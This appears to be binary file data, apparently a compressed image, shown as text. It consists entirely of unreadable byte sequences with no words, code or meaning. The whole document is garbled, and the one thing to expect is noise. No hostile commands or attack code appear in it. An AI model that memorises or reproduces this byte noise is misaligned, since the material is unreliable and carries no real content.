O��G��֡!~R{�VW��  Pu��:/==t���֠=]{�����A�)?0�n�FA�CABBu�KH��O}Ս�V b2oo(:��ӧ�o�I1eʇ�m�CK~��9�� � _���Kn��KK�L�L��UG��dGj0�p� �ݺ��	n�� ��몧|�8����O��a���� ��5(Iu�[� >�5�P��:[q��&�j�MO|.��uE�l�C� ��O00`���ϰp�7I�M$`Iu�[�r���sSR!FU�	�n�Ѥ,������x'z��Q�3 �+� ���X�!#:_i)����T�i $���~� @��G�n��=� >U�m�އ�`�-��� �I���� �i0%:� yab"����tX��t��f��^�6�A��0/�[� �����ي��':�~">sƉ@�v�����?�L�t����O��G�����y� `/�[�׹>q�7��3{�B���	�^����]W&�Ҿ�=;T����Zy�l#h��%[؝)�e��K���:�-7�1����ӥfb�� =�'�T��C��EҒ���W�׵l� G~�/��Q���m���a~S``��<q���[Q c��{s��^��+�׸� c�F�"�Ng��_�7��)��-k��UaG|� ��1�u�@����E��}z/n4�s�:���1�{(s����J�'���b_��Z�n��+��� �]��Ƙ�� 1��-Ą��Ц��g��/�0�,���W��;��n��)���@`�� ���r�@ں��0Nt��1r��i�����7���ȎX���޷�a�G� `��������@��k:f��G�׷���;�z�UK��`���i� ��@` _4ל��:Bfh���p�w��k�c^���H  0|�^| �V��ν:r�}�r}Κ��+zK���O���� `�`  �)�> �;��05n�u���u�e��Ɣ1;���k�0   _ߘs�gB���.���� >���-�  0  � 0�)�0`M����R���a͚� �� � 0��<�ۺ:-/;YG� � 0 � �/zs�0��� � 0 �  /jw� �  � � 0 ���Oy� � ��  ��Ҟ�  � 0 �0 � ���i��io_,y� `  0� 1� ��KML�KO 9gπ `  `��Ԕ�̴�Ĭ�� ���� ` � 0�J�KLJ�J�   9k� 0  ������KJ��{    �� �  ��bZfZV^W�     ��9� ` g�//1'/-+�      r�� ?RR��sRr_�      .��`�>������R�� �       �|� 1薖�������        �� ��KKK�����         ]�{��e�&�d��          l��                            �jD����b�3V�����g�tU3	�\�CS��ک�K\h}�      ��w\eS�{�����?h��]AO��+����oЖݦG��5%�1���.�sT�B      ���[��w�'\VO%�>�[ѽqLj})A/�t��9�÷]�~��WTgYy�R��       �y�� u]=֣��+'��m����.}|}97�sg����y���O��ԇW}�      �y�� u_գ��+'���<X��/j_�s��۠�kl5�g�iC�}^��      I羷��f�ps�ݰru�ar_C윱uY��5zS��R�u�h��z���]�~��4;�}�       4�{��m��Ms���o�%�>�J��S_�;>�m�t�_�kW���ͬ�y����'����      �
�˘�� ?��'��B�z㵹��a�A��߈9����̀                                                                                                                                                                                   ��             ��                                                H�    $H    I  "   �  D  ��! ���B$HH$$HI�HH�������d	$$$$$HI $Ɛ��BBD�]pw����H$$$L�2O}s5w�I�		�z����wt��ؤ�!=[�a3��݀��O}D��\wD$[焅�����f��<�1:%�Y5[�%w�&ۺ��<S<'��물,������K�ěts�3uT�Tpi�#��3�#�b���x�/�C���]�*��9���p�TM17g�1E24ybOb3u��4���l�Dw�R����w�+l�Z<�H�U�ӗ^u&�Nz�4�\u�8���Uf��j�bD�Q��Y��g�Bl���*ɿ�T��f�V-qw��<'W��b:"�1V[��R�7}�9���2U�Q�Ч2F�I�W��2b�ӟ2=Z��ٳ̯�����ǟNpH���G^��;�wJh��Ǚ�C7�.����BD�n�"F�Nܙ�<}s��۞�;��D�	o����c����|�z2�	$H��C��.�_>��QQ"D�	$H�G��$H��BD��� I"BD��H��,��,���D�HH�=�m�[e� |�$H�"V�m��e� �!"D�뭶�m�@  >>��뭺�    ��]u�]�    ��       �ͳx��f����ǡfL��k�`  Y4U�����n&�^g�[�   *�o6�~�;Te�n��=���   8�f�1�-�E;sW�.ܚz��                                              ?��             ��                                               �.\��NX    m�.\�r��
=t   7˗.\�r� �  3&\�r�˗�� �] R�K�.d�_x� z��.\ɒ�̓�` � `���L�� `� �k��  ??���Qo�A� `���[v�UoQ��~� � ��
�+���iUk���� `O��}4(1���i�̅X���K��0B���4D��^�βO�ִW���e�r��W�
� �0*�n�j(8�y�̹�&͗2?������U�z���P�� c�ĉ
q�6_N�Y�7�aB�Ѻ�O���Ó����p�^H(w� �@�ʝ67�`���)��dغ=G���o�Z&ؼ�u\:]�_��]��p���һxR*V���/6���IW�}k�o�����wܭ,+��<om�=v�߫�=/�R*6]�aC�z�S�uS���a�~e��%�
����@�ߍ>��(�,ȍ&�����䘟���ڻ|�=��_~�㛮���Z��Op�r:�|��r���ˁŵsj7��G�y�����(7ϰx�v�6��ܺ'3���'˺^�C�f�j��.[��>ǚX}����P/�a�8���}Zm��/�����1�z�)�M�yLoX��Kf�����P/�`�D�H���ht�]� 5����d���� 
��c�F�a�Q���Us��m����bٸ  ��P���jt{M��a�   
��i��:N\��    �_>� �  �{��  � ���Å8���  ��C�(z�=�� �b$8P�Ç� �~� |D�8p�`  �~�j�8p�F    {�p�C��    �`       O�D�Ǵ�ɵF�T+5������  �f�tjWe�����V��J���~�9�D   :6nn�~M�M�^��q`p�/��ކ��  .�
�p��X���t�}��V�]���                                              �� >     04!136#25@P`"U$AEBCDT%�QRp��   � �<�����!/h���[C��V���1�i�k|���ms	�6�᱓�T#���4?�i�V�3��WG��� �Z��������Ԍ�'���g�$�ɎB/�CH�����^/�]C�ە��=�Sn� ��A�U���F�D��w$zpЂ�w2?��Y�6E+�\�z�+�D#��چ�/��h��)IwTۣ���(��w��\�z�dѷ�W�5(Y�n�R� p�:��Y���pV�E��U=��i�s�Uʪ��kO�Y��9�#}��.����Q��my��ӝ�>��/���=ur�',p���]#��HMH����,d����֢��}A9=�1�w���nǺF�b�NɆS�4V���x��8�]z>��&�0AԌ�+��yw-4y���f/�RBoh�k|���ou�}��c|,��w1���b�*��V������@C�-Hܼ�� ��4��S"A��1�E��YQ@��@���qh�6�'&��:7���mwh� L*�yM��H��F����w1��sFG�INq1����{����i�ї�3c�E̱H��n⮍�ؐ9�I9�]����MH�I�����u�{��Ԍ�0��n䩩�R�E���UUUUy_�j����TE�ȳ�;��Q�]u10'��h��9�)��x���*�3G�,��� �Fo�H��RSG����'H/�W=�j��F�����kxlR�!8[V�K����0�#x����v����1�F���4b���G=��z<ɒ>|����J��R��L���=�4R�&�EJ�n�<�a\}�� hԚ���P1!�$n>`orY �FQ�I�s1P�9��)^���iq#�'�!!r�Z'̹��>�b �2a���#9@WK~�o�U�zf7R7g&/�@������{5#!���m1����W=����;����7�J��7�J��!�`��{�mnZd�� ug,���G��,��I�����k�G�_���%~�JWvF7=ѱl�W
i��W��s	��>���ng�v���%~��j�[d���\�x�dN�U�ڍ��3���ŋ�KE��Ϭ�'7�J����YV�/��"����5�0E���eܱ���X���Qݓ�x�,ḇ�X"��>���n_�v_���%~�
���!�!�o2�
�1���(�D�ʹ�q��Ƌ(�o�CI*��Pc��pvt�ݵ4��� �g)�ͮ��l���*d0�+�#x�_�.��� R�x2]��w6��c ��0�Y62���s�E��j�AMK"VE�!�ncd�j"y�}d���ye��7���y,c��k�RS�
;���K�j��o��0mW=�kI}A�"�5�f��q���Oiώ��긧ohL�q���SBEh�N���7s����}d���{�.���>���B��1���d�(i�9���/?ƹ��;�NdM�$���O|�����n*E2I>��b��U4e�cF���@178�J���Vއ�]�&h�g��DT}�޵[���YF���\^����dV���R�)]�#���_>R�ͨ�['�mAX�1��,���k�]q�����0r�|��'��������[_GoZ{7̈́X��o�R[>;��C���r'�4���Bodckǜ}'s��pdLS�&�}w/�"�Q�w����W�T�k��Hyt�5�:�±�K�6EkJpQP��٪bQ:f_��`��k�ƻ���Y��q�G�u����ϛ�%~W��Ԑ��|��6����S�TS��G��5DD���~S�v�
�=�j��"*�)n$/ ��M��b���~XO�@�e��qY�m�,�s?Q���d�hxf'��h�W�����~q���L�lp�W�A��<)�U���:N�h@��!���{�]R@�XIY>E/�=ķ&�6[L�Ur�s���_σ0^�Qw�����+�})O��fϬz�9\{<	�|,��b��mvNO����}�?���j(��\�,|��� k�UU0��k��wp�E鴃
G�7a���Q�]�2*ɴ�==�"�m�v1���aT������ѷv�S�V�f���a~䀋VYVChm�J-m�5{Q��E�d�k8���u'M�*p1��;���Q}�^\ifuU���}`�q���}-�e�'���{ьs��w{��9��ꋿ>o���@C�!xr�q&61T��'R��0�&�T�g���p���uձ�H�c�|{��m�M��wQfB��("�r�V?*[�ˣnv$T�E��ѧ���H��G����ԍ��M�$�:���QP�2�<�r��)W���%��h�1!��V/���F�`�$��5�.Ef��� t�Y�]�H�Zl�~aP�9\�7��ڀ`�1q���9�Al`jή�{�a��ǫ�":<F�� 2D��*j��ڏ]�Eߟ7�I�Q�Lr@�rC�����s��^�H�O��i1���>2.4-�� ���̠��Ȋ�lz���*}�\A�8D����m���[A��:��*ɴ�%6��1�.���z' �,�>������H��"���e�>���W�T�r���W�
��}<C�Q�Gܦ�����Q���Q��s����j(Ŀo>Q�n�(� ��ꊖ��YK��b[V��E�D1!1�~�&?T�/��\2M�z���`�F��^al�b�< ��N��oi�뙷���ϛ�$�Xd��j�҄�*��������5\�#P���d�E�Fhہ��� ��\]ՠ(��7}��)�Gݫ�"� �r���&�Z�Ȯ�F��`STYE��$5�'9�$�����I��+��9�� ��@Bh�G#�SL]Gۜ����A v��Q�A�(�Ndܽڏ�xȾc��A�1ȝ��9CYU#V���nE���*\r�����zb�Ev>�w�H��t��c_!�Ss(�>�:�l!VM�9��!:�ʦ'+*�0uc�������e�sk���:b���Y�Q�k����r+z�x]m�����&��ج�n<���O��X�y���prV�F���k��9�T-ĵB��^JW�u��Z�F��]E��OµF���� c�j	Y㣄�5�̪��F���]2��7��G�DD���eE�#"|<w�d������&4bcXΖPj�lҠ��d�o��r�ՙ&RW#q`�2�6��Ų2E���w�}dx��z�!Jx��B�Y�#Er���,x�N��a�3Mbx�U�����&��zE!.�7�I�����s�s܈��q訾�m�����I�*�u�Y��Q5#wf/��4m�ɟ�u���\�� ~��ԋ;)<�D����7��[u.l��dQ0;D'2n���x����e�F��#rǯ�����c�:nۓ�eZyӻ+��Boh�kL�����")����9�q�b�~�@�]b9��Y�=��w_�axDB� ެ~������Rf�>X��b,���پC/���i�m�`X�x��F!	���N���$>�]O�6�+~����E��$�p�����K^;]7Z+��� ���@b��Tӻ=�v��Z�r�8O.g���S�ɨ��>21K#s2r�|pjN_��缸��I�u��!Q�xHE3��9D�@��Z_���k2'�%4A v���nX�G�j6p��,��ģ��H��0�/+vթ�ȤUK��O��e8X{�C6��aU��(ڑ���R=3�G�k�' �Z���q� �Pi#$�$��[�r<�#��{��C����u�����m-���r#���ю|����wJLc�ah
��b!H�����4����	8�:f�C��М&0� e��i�l�Q��rIY�䓖 ��8�b���fX�2(1Z�h$E�ȱc�˸*C������&z�>k8�7���1���G6|�{`;޻���<�_�+<��=w���$"�eU�9���g]�j�I|{c��:H������	`�x��Å��?Y���f�@�f����I��ٝ�'�7�R(�%ɗh�lq���w-�e�UWY����b����'seZ�{��-!�s���d�Y'�b����#I���$�"4���f}O��Q>�H�2���$��6d�{�E.�/��|���<�_�+<��=v���DDUX�WRx�*�Q��G­�H�S��S�
F�.}�Mk(�d�3��b1�h�e�=\Fi�kQ֢'�vS��/������$;�-�*�U��t�v9r�
����cp�X�ڨ��DDDMH ��<F�� 4`�n>F�ʥ��� �=q��R]D��U�0N$G���\�Dصaw-�&z�>tW"Ì�s+����.�#<�Μ-���.�e/'��M*����+�H��h�]�- �ik�ȴ��n10�@s�1A\f�%pF�����<�o�+<����2L@�(� cO3w� �V��,�g#�,M������6���,�0Q����T��>����Q b0C`����D��<�k���r�l$M��I��3ŦD�`�|*�����C�#��B��|�Br˯�"�}�IJC�+���&z�>tE�U�����Bf��Q1d�*�;_��>Բ̡�q8��*���4P�������I�Q��uT�i��b��=�a)�|N7̵ԛ���8Oj.��U��Q܆�ٮ�5n��}���Z���ؙTDr'79�j��DI��1[�{d2>~���uc��܌�҆oiY��W�k{��� �C������� ��C���}6�G*j4<�m�IJ�Q�Q��3\�y�=\�:���֢2*ȱ�=7��"�h7��>����/~�u���*O#o9'�� S�Shl���n"�/�l,
��w:�|
�O�,�q�M��(��c���$x�����{u���l�#%�B�Hs#J�	F`��^Y�U����3+ƫ���@v�n�X9HPwO��W(+gZ��;�2i��"0�{��cs���=�9˘�'�:E��d
���VK}�=��׆����/�
��2Yw����«�J��J��=j�A$�5Z��"���=d�:���,�`EYD$&Y��缷���6,^��e���k\)��F���̑ʞQ��UxD�pJ������뻉���|�y̯��1�W���T?OY ���6���ч�;����Nh�M��^��S��9ʪ�U]m�հ���=wLs�5;#���Op���ʶ��;�͈�3"�	q��*�A=�#��q��.73�$L�xG6q��s|�D_jU�m����\����ĝ�(f;�v��O��8���x�8�i"�K�j�Qm2�^��0l�i ��q:DjƎ�?M��Ү�ۣ�.��%�Kb`Jb |��#�PG�L�r|�>�/]�#Ǎ�7�UUUy^��6GȈb��X� I^��|T�@�)��T�c.�(�G�;���j����vsA(�����[b�F���1Q�?t�t�uG�gD _�����v�KX���eh�UU
��Dd~�������8����ȼ5u沱�H����0#����,�T��i-6�S���$ս<�i�p�����M�E�h� �a>��Q���czbw.���-\�$TTEE�:d4��*%@'��)F�_���VHR�i~׫��#Q��i�M6	��3���� lX�N��-a{$ƹÏ�b��[R=��/�ta/���⦳ɏ�  n!qT40�EF�oI1b�� 0��z��F���V��n��r*�h%(
�a1�ϔ�{�)�tI��"$�^	cK��H
,�o�V��Z�4O��p�n�kj��ұy|���`��3���Y�+�K\~�*'/����@¿�u��T�vɢo�s�1�pX\_ �8�|�,�1B�aT=��c�yLG�d�W'�p6'y�ym<��i�қt�Ɯ�h���N#Ӣh��z��bCqr��&�z����{:Y�8��$� ��B�)��s<��0��9{����{��ۏ�ax7A���>֚�ʖO��b٥m��P�;��>DQ׵�*�d�XF�9$@�<@7�t�nҢ�Y���o�=���TWuɫ� ����D��Ke��6+���K� yr�y��9E��V��m+��.dXQ�&I�!ey��^�H�C�z�>j7�D�ڞ/β��"�E�-}�U�:;J̃l�a��V��{�F9��aA�>H�E�\S�B$1U7�K��d���|���(���n>������_ �A����ۄ�J(�k�5ʒ�G��Y�s��s�U�6�H��C>߮�^����'r�I1P����^�����[;!q�
�G9#H	��	�)���8�/�>Tx)Ē	iqgl~�t����k! Sf����z�>kW�"�۲�cPU	�>�d/N8�I9�S'�ݱ��K�1膒s��ad�Y^U�-�8��}���/���l��:��&�(�E����H��Ǳ�1��7�^�wp��\��żˉ�)ܻQjm&*$h�����%<h�G�q��s��Q��\dw��_(��ϝ&�a��'l�+�s��`������k`�צOr:
c��)����{ܮwM����Tf� ��j������-��A�*�j�Z�6��t��_2[�3�����W'�bI� q��.'��*Z4Ӽtu�H�r4�db��k�g�b�Wػ���b�`ٵu3o�Hd�UgU$����	:۱&Z:<80!�Edh�h����>�K�}���ϗ-��I�YRD��,.0��b��ź���U�O���'��Xv,)Ð�J��|�{��c�7��r�Ի�}^�d�$����݈�%":Ȓ��G����9�`��!�c��1^B~rg����c6���E�ƫh@���ٺ�*(Js�h�Ŕ�r�n�6eeă�3�\S8�r�Ő��3Ⱦ�5a��YR�J�YE%��ر��Dk%�ɲ�4!�x,�KIֳ	*a�����,��G��!���k����L�����W'�Jb0B�LmȽ�*�h#Ǌ`��� !�GLu���m��K�N���U#���Y7H������[�&25�>@`L�c��%���kZ�r�71����{�/��QQQu�g�'s[lN��?�	��4�$�9������c�����qMo)��k��S���-�6M�O�wu�q�)��O���������Y�)�=F9QJ>�@�%ʡQ[�,�+)�r�.Y��� >1��D�e��x�:W�O�:�������V�YiYb%,9�7�qr5��������fu��²��ϒ)B)#u�5#����weEH�cS���6FV~�3���l4�<��1����b��Ôg��А��J9�$�9���6�,r�� �\������iW������V�J�c���Dd覎���?���-�&I��4��^_�S=\�*��]�%�^R���K�Dp�ϱ�Y�v	�F2�j<O:�)�ڞ������d�W#��rsP���WC	�p��z<j�����_nuwl�K�iocm!O6C��|��t1��3��&?�)T��J$�1%O����,f�lKga&iX�?�\�W'��3i�!$g�Aw��\����y~�O�Y~�O�Y~�O����#��!��b91��D��6�)*"�0��m]��E�a�[Q��"܎���
'x�E��R:mX�B�����(ײ�� TԿW#���V�8� I&����Rdж�&�lp�[S?�{@3Aڊ��և~���W����\�u ]��?ȃ~T�W#�[Z�#Z������cY)����ս������Zԝ8Y�n������C��X��Hm���gQA�	�1�?�K�r?a�E*�1��v�G�T� 0������ޯ��"��\''�Ml�G�$�eP`8��U���1�~7ʩ��@�Bc�2�T���I׀���1|����J�6�)2"�6��.�M6(��S�۹t=�ǃ�(��G� �kՔ�q�5QX汌Dk�O�e�����w1M�M�*d&��Y9x� "�v��~u�fhW�{R�Cیl<#���<7��j��eUTd�5�G�\�U#��EU�4
�Y
��$�0��Ꝛ�����!~�G��SW����V3�Y�����Y��@D�T�L� �C � S��~��9��Z�PQ]H�5���`�A��n�������E�mY��{f&��t�NK:IX,�H]7�c���E�q����r�T��%*�1��v�� *�R�0<���4��?�Y1F�ڿ�=���4���eL��x� �=�AB�5QSCƜ1�b~�~H1%xrA���+*d�8NDEtQ�����lfhX�֮v���DW�It+��ZֻC����sY�kZ�DkQ�T�U#�|���g&��d���GMo2W��Z�ت�k 3A��i���3o1���]����X'(�j���3?jK�R4���"r���?ɯ��Ɍ��aB۬���{8�-��� ~�L��ε��O����!N^Lű��#*���
x�b�_�?���9����p��� cͭ,)�Y.�e����_�<���Q7;"�;c�Ls9��##��d�V�cl�"����$��fBƪ��5�� �<���k���� �M7p��� �3P7N�OD�G��]DyaQڟ:%tCJ�D`mw.��{+Xȡ\�'Wv����V�_�{RWbX��`[��o庺��Gڥ����#"���r2 ۘ��w)o#T��b�v�l�ęd@ȌT ��6�����3P���	��[�A5�C��&��yo���-�  �ŭ-��cH$���n\�s]=p�����`t!�g�M�,�Qk̂+3���`�9c�̌������M�����_K��E��� �[/�Q����V�xd�4���L�ru����W� �[��pz�ڟl<�{���Z��	H�>/3����P�����0NTDTTEO��O�@�b�����q �ݕf�⣌�x
���O��4%z��ibH�
E��[�dY�,�*��%����FsՀ��8�#(���M_:L3|ͪ�#�a\�rη��[�M�r�l����L�O��t�s'�\��T�wQcQ
ie�k� �4���5IQ�� �)���nG-������3�ab�9��ܳo꿈�q������c�I�5_Mʫ;�Ip�J�k��������i}=Ư� ��?L��
SAO���QXｺ0��838^��nG]$�$TTEE�7��%@=ݸ�Y94s"f��D����"�vQa�"3Ns�{܍nI8V�R������s�������0� �*:�_{W{�c�ǵ�^Wb����j��jWSXMU�UUUUW[g\�i�5S����M��'��}7`Mhi�@r��r||=\�m/���� �V�1|�t5~��2�vC��S/9C>�bH�����Ʒ��H������8l{,�81�,%$	�����|��Mc�Ƽ���5�#Z�Bk6���R�؝�Uȍz�]����@|�
�<93��(*�A�� AF�<;��L?銎��������)F������W��Bz�� 	 � ӗ���0"���_t>�JO���n���TEO�dwJ�����&z�:�_Oq�� ���R�w7P��"�������hՑ���k {_``�[�xROJ�=P8�קּ��0Q�s��m�/s�`���G=}�Y�������l���S��%`x���J��r
r��I��v�loL�51��?��!i��b���Uk#9�m,R.C��_��K��m��oW��N���n��c�I�5^����E|��hِ\���D׷�ݴ�|�e�#W��,T6e��0� �9?�y�._g@�Ȑ��:\x�L��h��!���X*�)*�%� �V�6��^T
ޞ\'�0H%j��cz��Zs���9ǕZ��[c4�����I@S�Cj���o-�[��SF�L�7����h0�Ȇ��N̘�ˑɷ#{�j�K�����\�D`�m(�����!i��b����I"�3X���A�X����$���m뽆�d�8/�����2��kg-�1�w��W���ktF?�PD���Y0Ⳳ'5�k��EL��E4�A�СXί/{Q �ۋ6��g�ͥ������	WUu����A���� ��?L���/e�;@��j�OYahW��N�2yQ����F�F��jG���ǳ6ʘ.�-��1�r<�#�M��dC.&����BH���@G�x�a���!�\��P>Խ�0�#Xƹ��1b��$ɉĭO4�ΔY\��PYn�*W��n��0� �*<�
d	QM�d�,Y'�T���l��D��00#8g�UU�Q<��Q� !b_⛯�<K�Zj>5��^c�GGu �V9�c^ɘ-!��b��n1a=��6�ĉ(�G��F	BV������n�V����Ѐ��k�ϊ�����%�)��_�3cCt[ctVJ�� D#���i��k^��^>��X�Hj�0��|]����~��������,d��0�4�5ђ4(� zL��>!"�?�X����4h��4q����cS%L�搱q<n�P�Įk� ֓�� G  
	    1AQb��!0a"R`qr���#2@BPcs��S��3�C��Dp�ѓ��  ? � �cL��9���fYV��v�aTV�&�S�lH��,��kk�n>��vƆ��_������"
�$��3��ˍ��յ�'�]x�*[�kq򜗭�[�ڷ�%~d��[��Mn*G�+zg4t��ӏ2/[����"�9� J�v~��<���#���f�}I���G~�c��ߘ-o�nB����!��վ��+���	����ȝ��U��S9�ˉl���mv,~~��wƶ,��k���x�A[�^��&�G%y�g�m&���O"�[���~\$sڷʥo�^�"�95�>@+~goE��E�kp4���"� 2+~@�����<���#�o����*5�a[�z�;���Vט-oc�nB��!NZ�r�}�� �ך%V?[�9�eTVך��c[$u	����Ÿ�+��x���kr&�@W�*W�L[��<ƶ""p�������Gr���\����,�}v
��'�_�(���g�[��Q�/�Ρ�Ǖ~>�lPI��&�i�+F�s��z7��X?i~ǖ~>�1vu�����)?CR�m��z7��X?i~Ǖ~>�b��M�7HfF�M �(5�8���+c8^APÎ�x�����3�_��_����$jXڶ�������t�s�pS�pK;hU]&� �nJߖܠR���.,~�9�U�� �to���YDe��@��B�C\�;VՉA�BM���������Y���^�� \���L_Č=Z^�i6晖�<F5D��Q��Rk�T�[��p!��G�~?���ğ��آ���5�IPW�g5�q��-�j���y��Gʲz��?2E^5�N@jb@r�'`-�IuHĬEmcz����V�H�����F��������� ,�~Ѹ��}��ĉ���c�!ql��� Ƶ�[LJ��ձE�q�U�؊�ekQ��Q.�TiB3&��w7'�����%����`se�Nd}0��Ř�3���~?e��W
�����hkHT`�ss��*@'�.տh�ȭ�A�nz܌'տ-�����&��H�x}�!��d�Slcp+k����בS[��t�,��؂�ܫ�֔�|3$� կj\ι/� *�~ː��ss�;�3p�h�ȭ�/�l�"�H�Z���Gg���}� �{v��^kL���;ׂ >f���k{�r y�LA)تm�`�g�g� �8Za@ؽ�]"d��sa{C��x���ǈ#	Zd��X�i�K�C�#���T}��>}�ι/7�~?d�B�)`GJ�K#H��av7��V���&��j�;���������p�kb6S������T�[��_��W��)�j�r�{��)r؍��nGnr*8��3ɇ�:D�y�
2�!)��Ѥ�,ܦ�#�@O�ӱgv��s��o�k���3:�{����7�
:DW���A^�1��x�Q����Mk
���� U����Ҩ5�8٫i
���5��	�5������c��7
�>{V���z��/[m�٨kX�=�g�UQrI�*{?Hn<������槻�5F�1��:d7H!�gZ~� *�{�2C������Qx��$�
�r�z�nk�U��5x�j܉(60Bl��a�`1�(aq_�h� �̑��f��[LL��[d�l����ĚސP+|��C̉W��A���=����s؞0�Jtx��;���I�\����r��%Y T	\���U�kR¼Y�Ƃ8��C�_mh^���J"���ÅTl� C{6fT����_�u�� ���R�|f�kr$�����G�kk1<p2&"���1*o{6��O�#����k~��MmH�}�z|�ݽ���R)E����1�X�Y4��!����0�Y��:�.���%���,�頩$`�U�}lmPƱ�����?���RQ�"ygA�s�E8�7�{�~=��~�aɰ�4J���"n,o�o�_���ɭ�G�>Fn&���K3�fk[#��� �V�?1��q#U?!��?/p:t���[���-nD����a��c��ԣ�l�`��؂4P �'>�c������c�"� j5q�D?|[3b���%��W��Z�z���!����p��P�ԕ���ߕV7�l6�*�{�I 8�8���"�=�q�|���Ÿ���[LL��ב�\���8KW�T�#��qQ�ve��.q�͊�K5���[�1��5�
�C9��Ƃ�eX
�M�gW^lΥ3g'aS�]N�ji\b��e��i��͎�N�U@�$� (y�l���vF�2i��5�eo�y�R�`��Z�Z#��J;�[H�bX�x ���,��I�r�ǽ�� T ��1�ǔ\c��Ɯ��nq��� ��v"��O�i#(	�a�1�~^\U��UW �鵳6$h��6���m�_�1�(]�D�Q��D�F�>�̋��_�a<|���
B����_�|@9����у)�f���<�����Z�ܷ�~C�~��;��8����ڱ1����,~B�$5�*��$��>��oC@��v�,[[��:�Va�,߶s�u�0���h��5�م�%
�4 0��!�"�F���6�aR(da������y}��r�Ǿ1'9dK��X������+�ns����qkq8�V��rZ���b�=�~��;��8�C��D��[��zz)��seD&����jd�^��[d�������u�S[�Т�k�(ԣ�f���	<V���cUr8Q�,&#蒝�3rI�{ܫ��)�Y�n�Ċ�\����4��"����H���s��zUS�5�?(5��V�uJߐ�F���� 3gG��X\wI4>�?J�RN��-!� `FQ�@�SjY����$@�]�Nv�4I%B;�ZF*�݄���W��dS�y��U������$+E�9���^�A�q���/���ޜ1#*��`3�ⱉ�1k}�q��3JtF�4� O�hiW9�ʒ/��D�haq�i&�܌��/Z����\�^�ܰ�B
��F�E t�'��䦆���� ���J�c�|�_B��K�8�ƾR�̰�=�U���ᙾ�x��l�%�r"9�R
�`|�k�fo�n8Q���6�B3��N�ą5����ƭ��V��Q[�j�pbM�s:��8�i�����ݼ��G`aھ �����JHeab�A���)��H]�:V�k�,p�?�������&���zqly������;T����ȹ�6�4�'���zca�%�0t�E3k��o��1��e_�}�Nz�z�-JJ:�aw'3~S�mC�@�׭��7.�ԭ`8��(��w@L�ZrS�ժ㱽�;I�g[���w:�it�lu�x��,�!>��h�6�t�GΞ@�����E��E�����_Ӝ%���� ��)�|��.�E
�'�%���ڎ[�|�]�r��QSb0F��>�A�3J��pA� ҐɵC�`��ʿ�D�0��I^�[���M�*��d��20TE$��}4�h�iWP��icT�`� VNnC�:rr=!���kT������:����\������ّ�^�u� ��z���0��b/��P���E�C�Κ���c`��#� ��i|���q�C�)�m4���nI�'�ʿ�(�@� �����*Vך��c[�% ����H�Q\�i׵������891�&<�LI$��MbM�sL������GR�*:|P�b�~����<�O�az����J|=���#���Oa���1q�;W��l*)q��-�mk(�҈�o�H.��h'C���_�zNi�P{�GZ��uW�����ٕ��=ӛ�f�Rn�c �[�J�c� ���7!�&,� �)�kر�������O<�$�{I'I�y�ft+����U%^S��M��,���:���M�K
�]� ���\�-j�W�@���F��}�*�{�j�奯-�k�� � ��5�8���N�wk	G����)l�Z�� ��x� rS�xӁ���g��cL��S}Uu(�|�٩ce�2n�n˜��Q�a�{S��05����\�+*�Ut����y��p�"�F�$�:I8f�X�X�bEϔ}������U��A�Q�%".J):��>U���͕\�� �gǸ��hO�R8��,U�����8�-�̖��m��P��e�t'�I�Tq;NcvE>T��"���h��,� H��CZD�~C8����=��e�7����L�7�5�Cg�=)�,�=�5�-�u�b0du6 �cvv%�>$��*�{�m$���}$�<�� �f5�Q.js37��0 fG<�0���uI�w Z4���#�f�4,"�B�� �f8�!��7�F�50b�	�΍K3` �qbS�c]�e_�z�ʪ.I������>٤TQ`3�(��4���k&�69��L?�440�)���\�� �	XFݮp�,]$��|m)�i����p�VA��[L68Ә4C����?7?��_�vkk�-�K_zg�v�q�B��
s�`���0t����N�5����[��}cH̕A�}�:�١qqo�a:m�5��ؕq[���ع�Ҋq���W*�{��ϭ�ד�v��6��մӱfv7$�=
�Ps:ܿ3��IR=DP�(��0���J��(�av�\���O�yW��h�=R.�N�Z���Y��ւtI&h�p�̹�3*�{�� �"�V4(\c����F��`���QCRF�B���oS61U����W���B���Ab���1�~>��_���W�����
�\NkV���޷C=nD���
�f~bkjģU��)�7[�Nb+~_�n!~6��T��H�o�Nj܉W��г�V�V�"q5�!<��Ĉ�+w+~V�6�����q��U���E�nI���"
���lH�֪+�y^���񭊠}�*��R�+kFS���J�,չ���![��[DKqCP�*�>b�[��jߔ[��g���������?1�ؔ����ؙ�|�s[��5���qU8޶<�rZ��~bkjF��~'�~?�l��Dյ�S��$��nD[�����+V�������V���[^D�3ؑW�TVב�y�0O����*�~ź��V���W� �k��r +��![�����"[���^U��[��p�����������JߒܠV�/�Mnģ�L�����*�Ʒ��(5�z�
��)���1��C�@�=:KF��T��zB%�Cvv���_�x�!��97���#�1�OK ^Z����m)T�k�c�ю�E+j�7��R6�t8#f�jr�kڭa�G�2�6un�V�6�5��Z�0	����k� I�P��X�=%�Cvc���c�ю�F:���c�2�RP�0�Q��D*�����c2JJ��e�LB�!��j${���6����6	`G ��}���s�J}D]t�6��_�c�]J~C�*�d+k-x���)��kp4�9�F�,���L�-��'�*��X5X<Nt�j�q:�‸8:( ����0�mk	����MPH��6�Ś>�����׸k�ZT8�W+c��pMw
R½iA����U�>�?�OΦl���²d�ُɮ���_���[��`��2<v�E�jiDo���ܫ�xk�O�pu�0u�W�o�a@}`T�'�d$�r�v	���F�a$h,	&�2<�}`��3	P�+�C��|�iE�&�
�c�v��XG�&�;�upue�Ѥ�bJR;��W>��QB�=�ؿ<.N�b?�:�|T��`ƜrҺ��9�W�X��R���ʳ�1t׌Ԣ�ĿU@��}Fݡ0��&�2>��Z�(R���kFLJ�>X{�6�T�i:@�!!� jr.A?v��@�0�������&���J���7�?x�d�}���g���Q�F*�aƺ,��ĝ��L��َ�uEK
�%A�?�q�lRA�RY����4� ���~5�u)�r�[�n*V*
5�|i]L�܌e�h���4a�����z
d�Ɛ����S�x�iҦ�c�u=��:3�p��6-]��c���tv)(�r7h4P��W;�upue��`L=g��������
許&�O���q�lRAJ�����5�4�Qt
�z<ej�de�1E��QH�3=��B��څ3}�,�������Z��n�u8�EF�]N���T')�#�H��z9D;��l#�'�=�8������YE�Fյ�cH���Iſ�F�^@��]]H`}Da��\Ys:$��rN�PJ��7��gc���d��H����[��`P g ^s�c�;�A���:���"�b�����YF"���Y������ u�5
��؝,|Mu)��&���� �\7�k2J�-,CK��oQW�R��"����nI�&�OW��i'��Π\�kzCuu6"�A�
��P1� \�k�(�bi��ұ��C_�PG��?C����.d�2��FG
��EE���E���[�`�I#�����~���CC��ql�*���h� I�
